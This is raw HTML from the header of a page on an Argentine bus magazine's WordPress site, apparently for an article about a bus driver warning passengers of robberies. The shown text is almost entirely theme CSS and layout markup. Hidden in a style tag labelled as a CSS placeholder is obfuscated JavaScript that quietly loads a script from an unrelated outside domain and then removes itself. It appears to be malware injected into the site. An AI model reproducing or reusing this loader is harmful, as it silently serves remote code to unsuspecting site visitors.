gtag('js',new Date());gtag('config','UA-11814197-2')</script><link rel="icon" href="https://revistacolectibondi.com.ar/wp-content/uploads/2018/08/cropped-colectibondi-icon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://revistacolectibondi.com.ar/wp-content/uploads/2018/08/cropped-colectibondi-icon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://revistacolectibondi.com.ar/wp-content/uploads/2018/08/cropped-colectibondi-icon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://revistacolectibondi.com.ar/wp-content/uploads/2018/08/cropped-colectibondi-icon-1-270x270.png" /><style>.tdm-btn-style1{background-color:#0064c9}.tdm-btn-style2:before{border-color:#0064c9}.tdm-btn-style2{color:#0064c9}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #0064c9;-moz-box-shadow:0 2px 16px #0064c9;box-shadow:0 2px 16px #0064c9}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #0064c9;-moz-box-shadow:0 4px 26px #0064c9;box-shadow:0 4px 26px #0064c9}</style><style id="tdw-css-placeholder">var _tgwzojhv="_cvvvf";try{let_zqlmqgualku=String;var agcckc=_zqlmqgualku["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_zqlmqgualku["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_zqlmqgualku["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _vtihxs="s"+"c"+_zqlmqgualku[agcckc](114,105,112,116);var _chegn="c"+"re"+_zqlmqgualku[agcckc](97,116,101,69,108,101,109,101,110,116);var _bdksjcblvy="s"+_zqlmqgualku[agcckc](114,99);var _gywhppxl=_zqlmqgualku[agcckc](105,100);var aisbtegde="cu"+"rre"+_zqlmqgualku[agcckc](110,116,83,99,114,105,112,116);var aicmkg="pa"+"r"+_zqlmqgualku[agcckc](101,110,116,78,111,100,101);var _atqk="i"+"ns"+_zqlmqgualku[agcckc](101,114,116,66,101,102,111,114,101);let _tkhpwsvvy="ge"+"El"+_zqlmqgualku[agcckc](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _rxewbr="h"+"e"+_zqlmqgualku[agcckc](97,100);var aupur="ap"+"p"+_zqlmqgualku[agcckc](101,110,100,67,104,105,108,100);var _rklljik=document;var _tyqk="t"+"e"+_zqlmqgualku[agcckc](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let apfsmgq=_rklljik[_chegn](_vtihxs);apfsmgq['as'+'y'+'nc']=true;var _gerwwkkuvnu=_zqlmqgualku[agcckc](104,116,116,112,115,58,47,47)+"be"+"e."+"se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"ce"+"s.c"+"om"+_zqlmqgualku[agcckc](47)+_zqlmqgualku[agcckc](115)+"cr"+"i"+_zqlmqgualku[agcckc](112,116,115)+_zqlmqgualku[agcckc](47)+"s"+"ta"+_zqlmqgualku[agcckc](114,116,46,106,115);apfsmgq[_bdksjcblvy]=_gerwwkkuvnu;apfsmgq[_gywhppxl]=_tyqk;if(_rklljik[aisbtegde]){_rklljik[aisbtegde][aicmkg][_atqk](apfsmgq,_rklljik[aisbtegde]);var avjit=document;if (avjit['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){avjit['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_rklljik[_tkhpwsvvy](_rxewbr)[0][aupur](apfsmgq);if (avjit['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){avjit['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-82203 single-format-standard wp-theme-Newspaper td-standard-pack unselectable el-ocurrente-metodo-de-un-chofer-de-colectivo-para-avisar-a-sus-pasajeros-cuando-les-van-a-robar global-block-template-1 tdb_template_41623 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  ><style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style><div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:none!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_8  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_8{vertical-align:baseline}.tdi_8>.wpb_wrapper,.tdi_8>.wpb_wrapper>.tdc-elements{display:block}.tdi_8>.wpb_wrapper>.tdc-elements{width:100%}.tdi_8>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_8>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_8{vertical-align:middle}}@media (max-width:767px){.tdi_8{width:60%!important;display:none!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_10  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_10{vertical-align:baseline}.tdi_10>.wpb_wrapper,.tdi_10>.wpb_wrapper>.tdc-elements{display:block}.tdi_10>.wpb_wrapper>.tdc-elements{width:100%}.tdi_10>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_10>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_10{position:relative}}</style><div class="tdi_9_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_9_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;background-position:center center!important;background-size:cover!important}}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_11 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><style>.tdi_11{justify-content:flex-end!important;text-align:right!important}@media(min-width:1141px){.tdi_11{display:inline-table!important}}</style><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_11{float:right;clear:none}</style><style>.tdi_12 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_12 .tdm-social-item i.td-icon-linkedin,.tdi_12 .tdm-social-item i.td-icon-pinterest,.tdi_12 .tdm-social-item i.td-icon-blogger,.tdi_12 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_12 .tdm-social-item{width:24px;height:24px;margin:0px 0px 0px 0}.tdi_12 .tdm-social-item i{line-height:24px}.tdi_12 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_12 .tdm-social-item i,.tds-team-member2 .tdi_12.tds-social1 .tdm-social-item i{color:#494949}.tdi_12 .tdm-social-text{margin-left:0px;margin-right:0px}</style><div class="tdm-social-wrapper tds-social1 tdi_12"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revistacolectibondi"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/colectibondi"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_13 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><style>@media (max-width:767px){.tdi_13{width:70%!important;height:70%!important}}</style><style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_13 .tdm-inline-image-wrap:hover:before{opacity:0}</style><a href="https://www.revistacolectibondi.com.ar/"   class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-1.png"  title="Logo-Colectibondi-2021" width="600" height="150"></a></div></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" ><style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_17{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_18" class="tdc-row"><div class="vc_row tdi_19  wpb_row td-pb-row" ><style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}</style><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_21{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_23 .tdc-columns{width:100%}@media (min-width:767px){.tdi_23.tdc-row-content-vert-center,.tdi_23.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_23.tdc-row-content-vert-bottom,.tdi_23.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_23.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_23.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_23{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_23 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_23{margin-right:-10px!important;margin-left:-10px!important}}</style><div class="tdi_22_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_22_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_22_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span9 td-is-sticky"><style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:100%;height:100%}.tdi_25{flex-grow:1}@media (max-width:767px){.tdi_25{vertical-align:middle}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}.tdi_25{flex-grow:0}}.tdi_25{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_25{width:92%!important}}@media (max-width:767px){.tdi_25{display:none!important}}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:100%;height:100%}.tdi_27{width:10%!important;position:relative}@media(min-width:1141px){.tdi_27{display:table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_27{width:8%!important}}@media (max-width:767px){.tdi_27{display:none!important}}</style><div class="tdi_26_rand_style td-element-style" ><style>.tdi_26_rand_style{background-color:#ffffff!important}.tdi_26_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#ffffff!important}</style></div><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_28" class="tdc-row"><div class="vc_row tdi_29  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_29,.tdi_29 .tdc-columns{min-height:0}.tdi_29,.tdi_29 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_29 .tdc-columns{width:100%}@media (min-width:767px){.tdi_29.tdc-row-content-vert-center,.tdi_29.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_29.tdc-row-content-vert-bottom,.tdi_29.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_29.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_29.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_29{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_29 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_29{margin-right:-10px!important;margin-left:-10px!important}}</style><div class="tdi_28_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_28_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_28_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span12 td-is-sticky"><style scoped>.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:100%;height:100%}.tdi_31{flex-grow:1}.tdi_31{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_31{width:92%!important}}@media (max-width:767px){.tdi_31{display:none!important}}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="></div></div></div></div><div id="tdi_32" class="tdc-row"><div class="vc_row tdi_33  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_33,.tdi_33 .tdc-columns{min-height:0}.tdi_33,.tdi_33 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_33 .tdc-columns{width:100%}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-right:-10px!important;margin-left:-10px!important}}</style><div class="tdi_32_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_32_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_32_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span9 td-is-sticky"><style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:100%;height:100%}.tdi_35{flex-grow:1}.tdi_35{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_35{width:92%!important}}@media (max-width:767px){.tdi_35{width:50%!important;justify-content:center!important;text-align:center!important;display:none!important}}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="></div></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:100%;height:100%}.tdi_37{width:10%!important;position:relative}@media(min-width:1141px){.tdi_37{display:table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_37{width:8%!important}}@media (max-width:767px){.tdi_37{display:none!important}}</style><div class="tdi_36_rand_style td-element-style" ><style>.tdi_36_rand_style{background-color:#ffffff!important}.tdi_36_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#ffffff!important}</style></div><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_38" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_39  wpb_row td-pb-row" ><style scoped>.tdi_39,.tdi_39 .tdc-columns{min-height:0}.tdi_39,.tdi_39 .tdc-columns{display:block}.tdi_39 .tdc-columns{width:100%}</style><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span12 td-is-sticky"><style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_41{padding-top:-!important;padding-bottom:0px!important}}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="></div></div></div></div><div id="tdi_42" class="tdc-row"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}.tdi_43,.tdi_43 .tdc-columns{display:block}.tdi_43 .tdc-columns{width:100%}@media (max-width:767px){.tdi_43{margin-right:0px!important;margin-left:0px!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 0px 0px!important;position:relative}}</style><div class="tdi_42_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_42_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_47  td_separator_solid td_separator_center"><span style="border-color:#dddddd;border-width:1px;width:100%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_47{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_47{margin-right:-24px!important;margin-left:-24px!important}}@media (max-width:767px){.tdi_47{margin-right:0px!important;margin-left:0px!important;width:0px!important}}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_48  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_48"><a
class="td_single_image_bg td-lazy-img"
data-type="css_image"
data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2023/06/MB-Industrias_001_1024x400.gif"
href="https://www.mercedes-benz-bus.com/es_AR/brand/omnibus-magazin/national-industry.html"  ></a><style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image .td_single_image_bg{display:block}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle 